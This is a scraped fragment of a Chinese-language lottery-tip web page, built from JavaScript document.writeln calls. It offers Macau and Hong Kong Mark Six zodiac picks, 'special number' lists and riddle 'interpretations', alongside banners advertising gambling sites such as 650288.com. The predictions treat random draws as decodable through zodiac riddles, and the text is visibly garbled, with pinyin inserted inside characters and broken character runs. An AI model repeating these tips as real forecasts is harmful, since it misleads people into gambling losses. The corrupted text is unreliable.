document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div   id="0z2me4n2"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/8/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div   id="0z2me4n2"   class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div   id="0z2me4n2"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單紅藍出開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①單數(shù)+紅藍（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖羊免虎鼠狗</span><br>");
document.writeln("				<span>③殺雙數(shù)+綠波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出開猴46準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">猴</span>龍羊馬鼠</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出開馬48準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">馬</span>虎龍狗豬</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div   class="0z2me4n2"   id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div   id="0z2me4n2"   class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳門平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>018期<span style=\'color: #f00;\'>平狗→狗牛(2連)→狗牛龍(3連)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2連)→<span style=\"background-color: #FFFF00\">狗牛龍</span>(3連)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴雞(2連)→猴雞羊(3連)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→馬虎(2連)→馬虎猴(3連)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2連)→狗牛鼠(3連)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞豬(2連)→雞豬兔(3連)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2連)→狗兔蛇(3連)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬虎(3連)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龍(2連)→鼠龍牛(3連)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞羊(2連)→雞羊兔(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2連)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞牛(2連)→雞牛兔(3連)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平龍→龍雞(2連)→龍雞虎(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→<span style=\"background-color: #FFFF00\">馬鼠</span>(2連)→<span style=\"background-color: #FFFF00\">馬鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬羊(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2連)→猴鼠龍(3連)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>");
document.writeln("	天天好彩【馬會傳真】");
document.writeln("</div>");
document.writeln("<div   class="0z2me4n2"   id=\'mhcz_all\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳門傳真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港傳真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_mhcz_all_1\'>");
document.writeln("		<div   id="0z2me4n2"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/18/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="0z2me4n2"   class=\'jssx\'>");
document.writeln("			【澳門傳真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真018期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段看似玄機暗藏，實為將傳統(tǒng)文化意象、數(shù)字游戲與生肖讖語糅合，隱喻一種預(yù)測邏輯?！叭彘_”或指比例分布，“三二四七”可能暗合數(shù)字玄機?！安坏介L城心不死”喻執(zhí)念，“八面玲瓏小花貓”指圓滑觀察?！肮坟i”或指最后兩位生肖（戌亥），“神機妙算”點破機巧。“鼠后靈牛頭發(fā)角”暗藏鼠牛交替與角位玄機，“明鏡高懸”終得真相。【生肖演繹】鼠后牛角露玄機，虎踞長城志不屈。兔隱三二數(shù)中藏，龍盤四七風(fēng)云聚。馬奔玲瓏貓影幻，狗豬殿后定天渠?！咝ぽ嗈D(zhuǎn)鏡心照，云散碼現(xiàn)見清虛。（注：選取鼠、牛、虎、兔、龍、馬、狗七生肖，融合數(shù)理與意象，勾連讖語中的隱喻體系，呈現(xiàn)循環(huán)推演之趣。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠?；⑼谬堮R狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠?；⑼谬?);
document.writeln("				<br>");
document.writeln("				三肖：鼠牛虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.16.28.27.26.36.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這組詩句是典型的彩票文化謎語，通過生肖隱喻和數(shù)字游戲暗示所謂“開獎規(guī)律”。它并非真正的預(yù)測，而是利用模糊表述吸引注意?！竞诵慕庾x】數(shù)字游戲：“一八開”可能指1、8相關(guān)數(shù)字；“六八四八”是常見數(shù)字彩術(shù)語；“五九/三四”為數(shù)字組合。生肖暗示：“羊狗雞”對應(yīng)生肖年份尾數(shù)（如未戌酉）；“虎頭蛇尾”喻起始與結(jié)尾生肖。心理誘導(dǎo)：“春風(fēng)發(fā)財”“靈碼下注”等詞激發(fā)投機心理?！旧は笳鳌炕ⅲ合笳鳌盎㈩^”，寓開局強勢，蛇：對應(yīng)“蛇尾”，喻后期波動，羊/狗/雞：詩句明示的“單數(shù)生肖”，龍：隱含“春風(fēng)得意”的騰達意象，鼠：代表數(shù)字組合的靈活機變");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>雞龍鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>雞");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.<span style=\"background-color: #FFFF00\">32</span>.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真016期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字融合了彩票玄機、民間傳說與詩詞意象，暗藏數(shù)字謎題與生肖隱喻?！岸濉?、“初七”、“一珠三七八月八”等數(shù)字組合暗示生肖輪轉(zhuǎn)的密碼；“膽大妄為蓬元帥”借豬八戒典故點明豬；“煙花三月下江南”暗合李白詩意，隱兔（卯月春深）；“馬蹄聲聲躍四方”直指馬。生肖呼應(yīng)如下：鼠盜天機藏二五，虎嘯初七攜玄霜；兔傍揚州煙柳月，馬踏山河震八荒；猴戲蓬帥偷靈珠，雞鳴暗渡三八數(shù)；豬乘膽氣破云障。七相輪轉(zhuǎn)，數(shù)字為綱，江南春風(fēng)化卦象，蹄聲踏破數(shù)理玄機");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔馬猴雞豬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔馬猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\"background-color: #FFFF00\">06</span>.18.16.28.15.27.36.34.21.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真015期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的民間謎語式彩票“預(yù)言”，將生肖、數(shù)字和意象混合暗示，以下是解讀和對應(yīng)生肖表達：解讀核心：“有頭?！薄鞔_本期主角生肖牛，可能關(guān)聯(lián)歲次或幸運方位?！叭怂投Y中四千”——數(shù)字暗示（3、8、4），可能指日期或投注組合。“紅艱兩波發(fā)大家”——雞鳴報曉（紅艱諧音“鴻雁”），豬聚財（發(fā)大家），喻運勢轉(zhuǎn)折?！懊皂樧沩樚亍薄R到成功（順?biāo)欤?，羊溫和得助?！疤扉g兩陰會”——蛇（陰柔）與鼠（夜行）相會，暗藏變數(shù)?！按禾扉_紅花，狗打三回”——兔（春）逢喜，狗守財反復(fù)?！靶脑骋怦R何中嘆”——直接點出猴（心猿）與馬（意馬），喻抉擇徘徊。總結(jié)：文中七生肖（牛、雞、豬、馬、羊、蛇、兔）交織，實則以隱語堆砌“機會與風(fēng)險并存”——牛馬主勞碌，蛇鼠藏暗機，猴馬顯躊躇，兔狗逢春動。最終提醒：執(zhí)念如猴馬不定，反易錯失良機；腳踏實地（如牛），方得花開有時");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>馬羊蛇兔");
document.writeln("				<br>");
document.writeln("				五肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>馬羊");
document.writeln("				<br>");
document.writeln("				三肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.09.21.19.<span style=\"background-color: #FFFF00\">31</span>.36.35.25.27");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div   id="0z2me4n2"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/8/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="0z2me4n2"   class=\'jssx\'>");
document.writeln("			【香港傳真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民間謎讖形式，融合生肖、數(shù)字與民俗意象?！皢螖?shù)發(fā)”指向陽數(shù)生肖；“四大美女”或借“沉魚落雁閉月羞花”暗喻特定生肖（如兔、蛇、雁代雞等）；“六畜”含馬牛羊雞狗豬，“豬牛親”強調(diào)地支六合（亥子丑會局）；“天上生肖”指龍或民間傳說生肖；“靈碼透”暗示玄機已露；數(shù)字“三七四七”“三六四四”可能對應(yīng)生肖排位或組合規(guī)律。【生肖演繹】牛豬親合水生鼠，兔躍月宮美人來。龍騰天上單數(shù)發(fā)，馬羊六畜旺門開。雞鳴四七銜橫財，狗守三六連八彩?！咝ぽ嗈D(zhuǎn)藏靈碼，數(shù)定玄機解星盤。（注：選取鼠、牛、兔、龍、馬、雞、狗七生肖，融合“單數(shù)”“六畜”“天上生肖”等線索，呼應(yīng)數(shù)字隱喻與民俗關(guān)聯(lián)。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠兔龍馬雞狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠兔龍馬");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.27.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字以彩票謎語形式融合數(shù)字運算與民俗意象，暗藏生肖玄機?！半u兔”首明兩肖；“二七得三六相加”運算后得九，暗合猴數(shù)；紅袖夜讀陰陽理，取“子鼠”夜行聰慧意；東風(fēng)西北平四方，隱“辰龍”行云布雨掌四維。生肖應(yīng)讖如下：鼠竊天機窺陰陽，兔隨月影入空?。积埰剿囊帮L(fēng)雷動，蛇繞枯燈伴紅袖；猴嬉算術(shù)解九宮，雞鳴五更破長夜；豬（亥屬陰水）拱床空移花木。末句“四九”合十三（兔位），三六九數(shù)轉(zhuǎn)不休，生肖輪盤藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龍蛇<span style=\'background-color: #FFFF00\'>猴</span>雞豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龍蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
